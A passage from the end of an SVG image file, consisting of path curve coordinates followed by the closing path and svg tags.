	c2.3-0.7,4.6-1.5,7-2.2c2.2-0.7,4.4-1.5,6.7-2.2c5.1-1.8,10.3-3.6,15.5-5.6c2.2-0.8,4.5-1.7,6.7-2.6c0.8-0.3,1.6-0.6,2.5-1
	c1.3-0.5,2.6-1.1,4-1.6c0.4-0.2,0.8-0.3,1.3-0.5c1.8-0.7,3.6-1.5,5.4-2.2c4.4-1.8,8.8-3.8,13.2-5.7c1.7-0.8,3.5-1.6,5.2-2.4
	c1.8-0.8,3.6-1.7,5.4-2.5c26.6-12.5,53.7-27.3,81.3-44.6c0.5-0.3,0.8-0.4,1-0.5C593.5,15.4,594,17.3,593.8,20.4z"/>
</svg>
